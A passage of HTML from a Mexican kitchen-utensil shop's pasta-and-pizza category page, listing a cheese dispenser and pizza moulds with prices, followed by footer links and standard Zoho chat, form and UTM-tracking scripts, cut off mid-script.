Este dispensador de queso rallado es un utensilio de uso cotidiano muy práctico e higiénico. Este dispensador de queso facilita la incorporación de queso a otros alimentos que vayamos a comer o a preparar, con el evitaremos la cucharilla. Igual de útil para poner queso a la pasta. Fabricado en cristal y acero inoxidable,...
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								$ 84							</span>
							<meta itemprop="priceCurrency" content="1" />
																		</div>
										<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://ventadeutensiliosdecocina.com.mx/cart?add=1&amp;id_product=1133&amp;token=73fb33aeb1f0a912ec45b3e6e3053f39" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="1133">
										<span>A&ntilde;adir al carrito</span>
									</a>
														
																			<a itemprop="url" class="button lnk_view btn btn-default" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1133-dispensador-de-queso-rallado-ibili.html" title="Vista">
							<span>M&aacute;s</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																					<span class="online_only">En Existencia</span>
																								</div>
									</div>
					 				<div class="functional-buttons clearfix">
						<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">
<form method="POST" action="" class="special_dbboo">
	<h1></h1>
				<div class = "ask_Quote_view td_ask_Quote_view" style="width: 100%;padding: 15px 0 10px 0;">
		<a type="submit" href="javascript:void(0)" class="quote_cart_button td_quote_cart_button btn btn-primary quote_cart_category td_quote_cart_category" name = "add_quotes" data-id-product = "1133">			
			<span>Solicitar cotización</span>
		</a>
	</div>
</form>
													<div class="compare">
								<a class="add_to_compare" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1133-dispensador-de-queso-rallado-ibili.html" data-id-product="1133">A&ntilde;adir para comparar</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1135-molde-para-pizza-crispy-32-cm.html" title="Molde Para Pizza Crispy (32 Cm)" itemprop="url">
							<img class="replace-2x img-responsive" src="https://ventadeutensiliosdecocina.com.mx/1134-home_default/molde-para-pizza-crispy-32-cm.jpg" alt="Molde Para Pizza Crispy (32 Cm)" title="Molde Para Pizza Crispy (32 Cm)"  width="270" height="270" itemprop="image" />
						</a>
													<a class="quick-view" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1135-molde-para-pizza-crispy-32-cm.html" rel="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1135-molde-para-pizza-crispy-32-cm.html">
								<span>Vista r&aacute;pida</span>
							</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 298									</span>
									<meta itemprop="priceCurrency" content="1" />
																								</div>
																							</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1135-molde-para-pizza-crispy-32-cm.html" title="Molde Para Pizza Crispy (32 Cm)" itemprop="url" >
							Molde Para Pizza Crispy (32 Cm)
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Molde para pizza crispy IBILI. Este emolde para pizza está fabricado en chapa de acero, con 2 capas de antihaderente, color negro. El molde pizza "crispy" es ideal para conseguir el crujiente de las buenas pizzas de Italia , gracias a sus agujeros que permiten que el aire circule con facilidad por toda la masa. Se puede usar también para hacer papas...
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								$ 298							</span>
							<meta itemprop="priceCurrency" content="1" />
																		</div>
										<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://ventadeutensiliosdecocina.com.mx/cart?add=1&amp;id_product=1135&amp;token=73fb33aeb1f0a912ec45b3e6e3053f39" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="1135">
										<span>A&ntilde;adir al carrito</span>
									</a>
														
																			<a itemprop="url" class="button lnk_view btn btn-default" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1135-molde-para-pizza-crispy-32-cm.html" title="Vista">
							<span>M&aacute;s</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																					<span class="online_only">En Existencia</span>
																								</div>
									</div>
					 				<div class="functional-buttons clearfix">
						<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">
<form method="POST" action="" class="special_dbboo">
	<h1></h1>
				<div class = "ask_Quote_view td_ask_Quote_view" style="width: 100%;padding: 15px 0 10px 0;">
		<a type="submit" href="javascript:void(0)" class="quote_cart_button td_quote_cart_button btn btn-primary quote_cart_category td_quote_cart_category" name = "add_quotes" data-id-product = "1135">			
			<span>Solicitar cotización</span>
		</a>
	</div>
</form>
													<div class="compare">
								<a class="add_to_compare" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1135-molde-para-pizza-crispy-32-cm.html" data-id-product="1135">A&ntilde;adir para comparar</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1137-molde-para-pizza-crispy-32-cm.html" title="molde para pizza crispy (32 cm)" itemprop="url">
							<img class="replace-2x img-responsive" src="https://ventadeutensiliosdecocina.com.mx/1136-home_default/molde-para-pizza-crispy-32-cm.jpg" alt="molde para pizza crispy (32 cm)" title="molde para pizza crispy (32 cm)"  width="270" height="270" itemprop="image" />
						</a>
													<a class="quick-view" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1137-molde-para-pizza-crispy-32-cm.html" rel="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1137-molde-para-pizza-crispy-32-cm.html">
								<span>Vista r&aacute;pida</span>
							</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 285									</span>
									<meta itemprop="priceCurrency" content="1" />
																								</div>
																							</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1137-molde-para-pizza-crispy-32-cm.html" title="molde para pizza crispy (32 cm)" itemprop="url" >
							molde para pizza crispy (32 cm)
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Molde para pizza, de aluminio, con 2 capas de antihaderente, color rojo. Tus pizzas quedarán muy crujientes.
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								$ 285							</span>
							<meta itemprop="priceCurrency" content="1" />
																		</div>
										<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://ventadeutensiliosdecocina.com.mx/cart?add=1&amp;id_product=1137&amp;token=73fb33aeb1f0a912ec45b3e6e3053f39" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="1137">
										<span>A&ntilde;adir al carrito</span>
									</a>
														
																			<a itemprop="url" class="button lnk_view btn btn-default" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1137-molde-para-pizza-crispy-32-cm.html" title="Vista">
							<span>M&aacute;s</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																					<span class="online_only">En Existencia</span>
																								</div>
									</div>
					 				<div class="functional-buttons clearfix">
						<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">
<form method="POST" action="" class="special_dbboo">
	<h1></h1>
				<div class = "ask_Quote_view td_ask_Quote_view" style="width: 100%;padding: 15px 0 10px 0;">
		<a type="submit" href="javascript:void(0)" class="quote_cart_button td_quote_cart_button btn btn-primary quote_cart_category td_quote_cart_category" name = "add_quotes" data-id-product = "1137">			
			<span>Solicitar cotización</span>
		</a>
	</div>
</form>
													<div class="compare">
								<a class="add_to_compare" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1137-molde-para-pizza-crispy-32-cm.html" data-id-product="1137">A&ntilde;adir para comparar</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1139-base-o-rejilla-pizza-o-enfria-pasteles-acero-inox-30cm-ibili.html" title="Base O Rejilla Pizza O Enfria Pasteles Acero Inox 30cm Ibili" itemprop="url">
							<img class="replace-2x img-responsive" src="https://ventadeutensiliosdecocina.com.mx/1138-home_default/base-o-rejilla-pizza-o-enfria-pasteles-acero-inox-30cm-ibili.jpg" alt="Base O Rejilla Pizza O Enfria Pasteles Acero Inox 30cm Ibili" title="Base O Rejilla Pizza O Enfria Pasteles Acero Inox 30cm Ibili"  width="270" height="270" itemprop="image" />
						</a>
													<a class="quick-view" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1139-base-o-rejilla-pizza-o-enfria-pasteles-acero-inox-30cm-ibili.html" rel="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1139-base-o-rejilla-pizza-o-enfria-pasteles-acero-inox-30cm-ibili.html">
								<span>Vista r&aacute;pida</span>
							</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 159									</span>
									<meta itemprop="priceCurrency" content="1" />
																								</div>
																							</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1139-base-o-rejilla-pizza-o-enfria-pasteles-acero-inox-30cm-ibili.html" title="Base O Rejilla Pizza O Enfria Pasteles Acero Inox 30cm Ibili" itemprop="url" >
							Base O Rejilla Pizza O Enfria Pasteles...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Molde o base para pizza, Fabricado en acero inoxidable.Permite obtener una cocción homogénea y crujiente de la masa de pizza gracias a la circulación de aire.Muy útil también como enfriador de bizcochos o para descongelar masas y tartas.Apto para horno.Mide: 30 cm
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								$ 159							</span>
							<meta itemprop="priceCurrency" content="1" />
																		</div>
										<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://ventadeutensiliosdecocina.com.mx/cart?add=1&amp;id_product=1139&amp;token=73fb33aeb1f0a912ec45b3e6e3053f39" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="1139">
										<span>A&ntilde;adir al carrito</span>
									</a>
														
																			<a itemprop="url" class="button lnk_view btn btn-default" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1139-base-o-rejilla-pizza-o-enfria-pasteles-acero-inox-30cm-ibili.html" title="Vista">
							<span>M&aacute;s</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																					<span class="online_only">En Existencia</span>
																								</div>
									</div>
					 				<div class="functional-buttons clearfix">
						<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">
<form method="POST" action="" class="special_dbboo">
	<h1></h1>
				<div class = "ask_Quote_view td_ask_Quote_view" style="width: 100%;padding: 15px 0 10px 0;">
		<a type="submit" href="javascript:void(0)" class="quote_cart_button td_quote_cart_button btn btn-primary quote_cart_category td_quote_cart_category" name = "add_quotes" data-id-product = "1139">			
			<span>Solicitar cotización</span>
		</a>
	</div>
</form>
													<div class="compare">
								<a class="add_to_compare" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1139-base-o-rejilla-pizza-o-enfria-pasteles-acero-inox-30cm-ibili.html" data-id-product="1139">A&ntilde;adir para comparar</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
		</ul>





			<div class="content_sortPagiBar">
				<div class="bottom-pagination-content clearfix">
						<form method="post" action="https://ventadeutensiliosdecocina.com.mx/products-comparison" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare_bottom" disabled="disabled">
			<span>Comparar (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
	
                    
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    			<form
			class="showall" 
			action="https://ventadeutensiliosdecocina.com.mx/30-pasta-y-pizza" 
			method="get">
				<div>
											                <button type="submit" class="btn btn-default button exclusive-medium">
	                	<span>Mostrar todo</span>
	                </button>
																																							<input type="hidden" name="id_category" value="30" />
																			                <input name="n" id="nb_item" class="hidden" value="17" />
				</div>
			</form>
							<ul class="pagination">
									<li id="pagination_previous_bottom" class="disabled pagination_previous">
						<span>
							<i class="icon-chevron-left"></i> <b>Anterior</b>
						</span>
					</li>
																															<li class="active current">
							<span>
								<span>1</span>
							</span>
						</li>
																				<li>
							<a  href="/30-pasta-y-pizza?p=2">
								<span>2</span>
							</a>
						</li>
																																			<li id="pagination_next_bottom" class="pagination_next">
						<a  href="/30-pasta-y-pizza?p=2">
							<b>Pr&oacute;ximo</b> <i class="icon-chevron-right"></i>
						</a>
					</li>
							</ul>
			</div>
    <div class="product-count">
    	    		                        	                        	Mostrando 1 - 12 de 17 elementos
		    </div>
	<!-- /Pagination -->

				</div>
			</div>
								</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row">
	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Información</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://ventadeutensiliosdecocina.com.mx/prices-drop" title="Especiales">
						Especiales
					</a>
				</li>
									<li class="item">
				<a href="https://ventadeutensiliosdecocina.com.mx/new-products" title="Nuevos productos">
					Nuevos productos
				</a>
			</li>
										<li class="item">
					<a href="https://ventadeutensiliosdecocina.com.mx/best-sales" title="Los más vendidos">
						Los más vendidos
					</a>
				</li>
										<li class="item">
					<a href="https://ventadeutensiliosdecocina.com.mx/stores" title="Nuestras tiendas">
						Nuestras tiendas
					</a>
				</li>
									<li class="item">
				<a href="https://ventadeutensiliosdecocina.com.mx/contact-us" title="Contactar con nosotros">
					Contactar con nosotros
				</a>
			</li>
																										<li>
				<a href="https://ventadeutensiliosdecocina.com.mx/sitemap" title="Mapa del sitio">
					Mapa del sitio
				</a>
			</li>
					</ul>
		
	</section>
		<section class="bottom-footer col-xs-12">
		<div>
		&copy; 2014 Propiedadeselqui.cl - Todos los derechos reservados. Diseño Web por <a href="http://entienda.cl" title="Servicio de Tienda Virtual">Entienda.cl</a></div>
	</section>
		<!-- /MODULE Block footer -->

<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-4">
	<h4><a href="https://ventadeutensiliosdecocina.com.mx/my-account" title="Administrar mi cuenta de cliente" rel="nofollow">Mi cuenta</a></h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li><a href="https://ventadeutensiliosdecocina.com.mx/order-history" title="Mis pedidos" rel="nofollow">Mis pedidos</a></li>
						<li><a href="https://ventadeutensiliosdecocina.com.mx/credit-slip" title="Mis créditos" rel="nofollow">Mis créditos</a></li>
			<li><a href="https://ventadeutensiliosdecocina.com.mx/addresses" title="Mis Direcciones" rel="nofollow">Mis Direcciones</a></li>
			<li><a href="https://ventadeutensiliosdecocina.com.mx/identity" title="Administrar mis Datos personales" rel="nofollow">Mi información personal</a></li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->

<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4">
	<div>
        <h4>Configuración la tienda</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="icon-map-marker"></i>Venta de utensilios de cocina, Mexico            	</li>
                                            </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->
<script type="text/javascript">
    ybc_blog_free_like_url = 'https://ventadeutensiliosdecocina.com.mx/module/ybc_blog_free/like';
    ybc_like_error ='There was a problem while submitting your request. Try again later';
    YBC_BLOG_FREE_GALLERY_SPEED = 5000;
    YBC_BLOG_FREE_SLIDER_SPEED = 5000;
    YBC_BLOG_FREE_GALLERY_SKIN = 'light_square';
    YBC_BLOG_FREE_GALLERY_AUTO_PLAY = 1;
</script><div class="cb displayFooter clearfix" data-hook="displayFooter">
									<div class="cb-wrapper w-12 type-1" data-wrapper="12">
										<div id="cb-49" class="cb-item">
										<div class="cb-item-content">
																			<div class="custom-html">
								<p>
<script src="https://cdn.pagesense.io/js/grupoecommercedemexico/14754c5f4d754d3f907d38401e35ea92.js"></script>
</p>
							</div>
											</div>
				</div>
							<div id="cb-48" class="cb-item">
										<div class="cb-item-content">
																			<div class="custom-html">
								<p>
<script>// <![CDATA[
window.$zoho=window.$zoho || {};$zoho.salesiq=$zoho.salesiq||{ready:function(){}}
// ]]></script>
<script id="zsiqscript" src="https://salesiq.zohopublic.com/widget?wc=siq76ee45aa5ccca7c3c0d46c6195c5ef779711c56675eb356d82a0d56355fb3de3" defer="defer"></script>
</p>
							</div>
											</div>
				</div>
							<div id="cb-47" class="cb-item">
										<div class="cb-item-content">
																			<div class="custom-html">
								<div id="zf_div_nBhiNFE1XL9WPjB_PNWu_moSG6l7pJ8fYfY7LSI6LZ0"></div>
<script>// <![CDATA[
(function() {
try{
var f = document.createElement("iframe");
f.src = 'https://forms.zohopublic.com/grupoecommercedemexicogm1/form/FormularioQuoteSystem/formperma/nBhiNFE1XL9WPjB_PNWu_moSG6l7pJ8fYfY7LSI6LZ0?zf_rszfm=1';
f.style.border="none";
f.style.height="1234px";
f.style.width="90%";
f.style.transition="all 0.5s ease";
f.setAttribute("aria-label", 'Formulario\x20Quote\x20System');
f.setAttribute("allow","geolocation;");
var d = document.getElementById("zf_div_nBhiNFE1XL9WPjB_PNWu_moSG6l7pJ8fYfY7LSI6LZ0");
d.appendChild(f);
window.addEventListener('message', function (){
var evntData = event.data;
if( evntData && evntData.constructor == String ){
var zf_ifrm_data = evntData.split("|");
if ( zf_ifrm_data.length == 2 || zf_ifrm_data.length == 3 ) {
var zf_perma = zf_ifrm_data[0];
var zf_ifrm_ht_nw = ( parseInt(zf_ifrm_data[1], 10) + 15 ) + "px";
var iframe = document.getElementById("zf_div_nBhiNFE1XL9WPjB_PNWu_moSG6l7pJ8fYfY7LSI6LZ0").getElementsByTagName("iframe")[0];
if ( (iframe.src).indexOf('formperma') > 0 && (iframe.src).indexOf(zf_perma) > 0 ) {
var prevIframeHeight = iframe.style.height;
var zf_tout = false;
if( zf_ifrm_data.length == 3 ) {
iframe.scrollIntoView();
zf_tout = true;
}
if ( prevIframeHeight != zf_ifrm_ht_nw ) {
if( zf_tout ) {
setTimeout(function(){
iframe.style.height = zf_ifrm_ht_nw;
},500);
} else {
iframe.style.height = zf_ifrm_ht_nw;
}
}
}
}
}
}, false);
}catch(e){}
})();
// ]]></script>
<script>// <![CDATA[
function ZFAdvLead(){
}
ZFAdvLead.utmPValObj = ZFAdvLead.utmPValObj || {};

ZFAdvLead.utmPNameArr = new Array('utm_source','utm_medium','utm_campaign','utm_term','utm_content');ZFAdvLead.utmcustPNameArr = new Array();ZFAdvLead.isSameDomian = false;

ZFAdvLead.prototype.zfautm_sC = function( paramName,path,domain,secure ){
  var value = ZFAdvLead.utmPValObj[paramName];
  if ( typeof value !== "undefined" && value !== null ){
    var cookieStr = paramName + "=" + encodeURIComponent( value );
    var exdate=new Date();
    exdate.setDate(exdate.getDate()+7);
    cookieStr += "; expires=" + exdate.toGMTString();
    cookieStr += "; path=/";
    if ( domain ) {
      cookieStr += "; domain=" + encodeURIComponent( domain );
    }
    if ( secure ) {
      cookieStr += "; secure";
    }
    document.cookie = cookieStr;
  }
};
ZFAdvLead.prototype.zfautm_ini = function (){
  this.zfautm_bscPCap();
  var url_search = document.location.search;
  for (var i = 0; i < ZFAdvLead.utmcustPNameArr.length ; i ++){
    var zf_pN = ZFAdvLead.utmcustPNameArr[i];
    var zf_pV;
    if ( zf_pN == 'referrername' ) {
      zf_pV = ( document.URL || '' ).slice( 0, 1500 );
    } else {
      zf_pV = this.zfautm_gP(url_search, zf_pN);
      if (zf_pV == undefined || zf_pV == ''){
          zf_pV = this.zfautm_gC(zf_pN);
      }
    }
    if ( typeof zf_pV !== "undefined" && zf_pV !== null & zf_pV != "" ) {
      ZFAdvLead.utmPValObj[ zf_pN ] = zf_pV;
    }
  }
  for (var pkey in ZFAdvLead.utmPValObj) {
    this.zfautm_sC(pkey);
  }
};
ZFAdvLead.prototype.zfautm_bscPCap = function () {
  var trafSrc = this.zfautm_calcTrafSrc();
  if ( trafSrc.source != "" ) {
    ZFAdvLead.utmPValObj.utm_source = trafSrc.source;
  }
  if ( trafSrc.medium != "" ) {
    ZFAdvLead.utmPValObj.utm_medium = trafSrc.medium;
  }
  if ( trafSrc.campaign != "" ) {
    ZFAdvLead.utmPValObj.utm_campaign = trafSrc.campaign;
  }
  if ( trafSrc.term != "" ) {
    ZFAdvLead.utmPValObj.utm_term = trafSrc.term;
  }
  if ( trafSrc.content != "" ) {
    ZFAdvLead.utmPValObj.utm_content = trafSrc.content;
  }
}
ZFAdvLead.prototype.zfautm_calcTrafSrc = function() {
  var u1='', u2='', u3='', u4='', u5='';
  var search_engines = [['bing', 'q'], ['google', 'q'], ['yahoo', 'q'], ['baidu', 'q'], ['yandex', 'q'], ['ask', 'q']]; //List of search engines 
  var ref = document.referrer;
  ref = ref.substr(ref.indexOf('//')+2);
  ref_domain = ref;
  ref_path = '/';
  ref_search = '';

  // Checks for campaign parameters
  var url_search = document.location.search;
  if(url_search.indexOf('utm_source') > -1 || url_search.indexOf('utm_medium') > -1 || url_search.indexOf('utm_campaign') > -1 || url_search.indexOf('utm_term') > -1 || url_search.indexOf('utm_content') > -1) {
    u1 = this.zfautm_gP(url_search, 'utm_source'); 
    u2 = this.zfautm_gP(url_search, 'utm_medium'); 
    u3 = this.zfautm_gP(url_search, 'utm_campaign'); 
    u4 = this.zfautm_gP(url_search, 'utm_term'); 
    u5 = this.zfautm_gP(url_search, 'utm_content'); 
  } else if ( this.zfautm_gP(url_search, 'gclid')) {
    u1 = 'Google Ads'; 
    u2 = 'cpc'; 
    u3 = '(not set)'; 
    if ( !ZFAdvLead.utmcustPNameArr.includes('gclid') ) {
      ZFAdvLead.utmcustPNameArr.push('gclid');
    }
  } else if(ref) {
    var r_u1 = this.zfautm_gC('utm_source'); 
    var r_u2 = this.zfautm_gC('utm_medium'); 
    var r_u3 = this.zfautm_gC('utm_campaign'); 
    var r_u4 = this.zfautm_gC('utm_term'); 
    var r_u5 = this.zfautm_gC('utm_content'); 
    if ( typeof r_u1 === "undefined" && typeof r_u2 === "undefined" && typeof r_u3 === "undefined" && typeof r_u4 === "undefined" && typeof r_u5 === "undefined") {
      // separate domain, path and query parameters
      if (ref.indexOf('/') > -1) {
        ref_domain = ref.substr(0,ref.indexOf('/'));
        ref_path = ref.substr(ref.indexOf('/'));
        if (ref_path.indexOf('?') > -1) {
          ref_search = ref_path.substr(ref_path.indexOf('?'));
          ref_path = ref_path.substr(0, ref_path.indexOf('?'));
        }
      }
      u2 = 'referral'; 
      u1 = ref_domain;                    
    // Extract term for organic source
      for (var i=0; i<search_engines.length; i++){
        if(ref_domain.indexOf(search_engines[i][0]) > -1){
          u2 = 'organic'; 
          u1 = search_engines[i][0];
          u4 = this.zfautm_gP(ref_search, search_engines[i][1]) || '(not provided)';
          break;
        }
      }
    } else {
      if ( typeof r_u1 !== "undefined" ) {
        u1 = r_u1;
      }
      if ( typeof r_u2 !== "undefined" ) {
          u2 = r_u2;
      }
      if ( typeof r_u3 !== "undefined" ) {
        u3 = r_u3;
      }
      if ( typeof r_u4 !== "undefined" ) {
        u4 = r_u4;
      }
      if ( typeof r_u5 !== "undefined" ) {
        u5 = r_u5;
      }
    }
  } else {
    var r_u1 = this.zfautm_gC('utm_source'); 
    var r_u2 = this.zfautm_gC('utm_medium'); 
    var r_u3 = this.zfautm_gC('utm_campaign'); 
    var r_u4 = this.zfautm_gC('utm_term'); 
    var r_u5 = this.zfautm_gC('utm_content'); 
    if ( typeof r_u1 === "undefined" && typeof r_u2 === "undefined" && typeof r_u3 === "undefined" && typeof r_u4 === "undefined" && typeof r_u5 === "undefined") {
      var locRef = document.URL;
      locRef = locRef.substr(locRef.indexOf('//')+2);
      if (locRef.indexOf('/') > -1) {
        locRef = locRef.substr(0,locRef.indexOf('/'));
      }
      u1 = locRef;
      u2 = 'referral'; 
    } else {
      if ( typeof r_u1 !== "undefined" ) {
        u1 = r_u1;
      }
      if ( typeof r_u2 !== "undefined" ) {
        u2 = r_u2;
      }
      if ( typeof r_u3 !== "undefined" ) {
        u3 = r_u3;
      }
      if ( typeof r_u4 !== "undefined" ) {
        u4 = r_u4;
      }
      if ( typeof r_u5 !== "undefined" ) {
        u5 = r_u5;
      }
    }
  }
  return {
    'source'  : u1, 
    'medium'  : u2, 
    'campaign': u3, 
    'term'    : u4, 
    'content' : u5 
  };
}
ZFAdvLead.prototype.zfautm_gP = function(s, q) {
  try{
      var match = s.match('[?&]' + q + '=([^&]+)');
      return match ? decodeURIComponent(match[1]) : '';
  } catch(e){
    return '';  
  }
}
ZFAdvLead.prototype.zfautm_gC = function( cookieName ){
  var cookieArr = document.cookie.split('; ');
  for ( var i = 0 ; i < cookieArr.length ; i ++ ){
    var cookieVals = cookieArr[i].split('=');
      if ( cookieVals[0] === cookieName && cookieVals[1] ) {
        return decodeURIComponent(cookieVals[1]);
      }
  }
};
ZFAdvLead.prototype.zfautm_gC_enc = function( cookieName ){
  var cookieArr = document.cookie.split('; ');
  for ( var i = 0 ; i < cookieArr.length ; i ++ ){
    var cookieVals = cookieArr[i].split('=');
      if ( cookieVals[0] === cookieName && cookieVals[1] ) {
        return cookieVals[1];
      }
  }
};
ZFAdvLead.prototype.zfautm_iframeSprt = function () {
  var zf_frame = document.getElementsByTagName("iframe");
  for(var i = 0; i < zf_frame.length; ++i){
    if((zf_frame[i].src).indexOf('formperma') > 0 ){
      var zf_src = zf_frame[i].src;
      for( var prmIdx = 0 ; prmIdx < ZFAdvLead.utmPNameArr.length ; prmIdx ++ ) {
        var utmPm = ZFAdvLead.utmPNameArr[ prmIdx ];
        utmPm = ( ZFAdvLead.isSameDomian && ( ZFAdvLead.utmcustPNameArr.indexOf(utmPm) == -1 ) ) ? "zf_" + utmPm : utmPm;
        var utmVal = this.zfautm_gC_enc( ZFAdvLead.utmPNameArr[ prmIdx ] );
        if ( typeof utmVal !== "undefined" ) {
          if ( utmVal != "" ){
            if(zf_src.indexOf('?') > 0){
              zf_src = zf_src+'&'+utmPm+'='+ utmVal;
            }else{
              zf_src = zf_src+'?'+utmPm+'='+ utmVal;
            }
          }
        }
      }
      if ( zf_frame[i].src.length < zf_src.length ) {
        zf_frame[i].src = zf_src;
      }
    }
  }
};
ZFAdvLead.prototype.zfautm_DHtmlSprt = function () {
  var zf_formsArr = document.forms;
  for ( var frmInd = 0 ; frmInd < zf_formsArr.length ; frmInd ++ ) {
    var zf_form_act = zf_formsArr[frmInd].action;
      if ( zf_form_act && zf_form_act.indexOf('formperma') > 0 ){
        for( var prmIdx = 0 ; prmIdx < ZFAdvLead.utmPNameArr.length ; prmIdx ++ ) {
          var utmPm = ZFAdvLead.utmPNameArr[ prmIdx ];
          var utmVal = this.zfautm_gC( ZFAdvLead.utmPNameArr[ prmIdx ] );
          if ( typeof utmVal !== "undefined" ) {
            if ( utmVal != "" ) {
              var fieldObj = zf_formsArr[frmInd][utmPm];
            if ( fieldObj ) {
              fieldObj.value = utmVal;
            }
          }
        }
      }
    }
  }
};
ZFAdvLead.prototype.zfautm_jsEmbedSprt = function ( id ) {
  document.getElementById('zforms_iframe_id').removeAttribute("onload");
  var jsEmbdFrm = document.getElementById("zforms_iframe_id");
  var embdSrc = jsEmbdFrm.src;
  for( var prmIdx = 0 ; prmIdx < ZFAdvLead.utmPNameArr.length ; prmIdx ++ ) {
    var utmPm = ZFAdvLead.utmPNameArr[ prmIdx ];
    utmPm = ( ZFAdvLead.isSameDomian && ( ZFAdvLead.utmcustPNameArr.indexOf(utmPm) == -1 ) ) ? "zf_" + utmPm : utmPm;
    var utmVal = this.zfautm_gC_enc( ZFAdvLead.utmPNameArr[ prmIdx ] );
    if ( typeof utmVal !== "undefined" ) {
      if ( utmVal != "" ) {
        if(embdSrc.indexOf('?') > 0){
                    embdSrc = embdSrc+'&'+utmPm+'='+utmVal;
        }else{
            embdSrc = embdSrc+'?'+utmPm+'='+utmVal;
        }
      }
    }
  }
  jsEmbdFrm.src = embdSrc;
};
var zfutm_zfAdvLead = new ZFAdvLead();
zfutm_zfAdvLead.zfautm_ini();
if( document.readyState == "complete" ){
